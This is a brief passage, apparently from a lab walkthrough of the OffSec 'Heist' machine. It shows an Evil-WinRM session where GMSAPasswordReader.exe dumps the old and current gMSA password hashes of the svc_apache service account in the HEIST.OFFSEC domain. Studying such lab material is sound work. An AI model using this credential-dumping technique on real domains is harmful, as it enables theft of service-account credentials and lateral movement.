 Info: Upload successful!
*Evil-WinRM* PS C:\Users\enox\Documents> .\GMSAPasswordReader.exe --accountname 'svc_apache'
Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : C9C9F97308956B4AEDD53C1351F47A84
[*]       aes128_cts_hmac_sha1 : DE782FCFD097727B6D5634020DCAED9D
[*]       aes256_cts_hmac_sha1 : 351EE53A3264114A654D9B5DBE0A245F5E0E4FBE4A381AEA1C281D9270AFE4F9
[*]       des_cbc_md5          : D01949C757204F01
Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : CAC8E7C043BE5FA304438E362909B953
[*]       aes128_cts_hmac_sha1 : 3581DA4598B4DB20BFE9A116AC6AAC3A
[*]       aes256_cts_hmac_sha1 : 0BD2C803489AA5F9E86E3DC67E41D22EF5D1A4F057008BC1EE75F4E17DFF73F6
[*]       des_cbc_md5          : 683B760BB6ECD394
*Evil-WinRM* PS C:\Users\enox\Documents>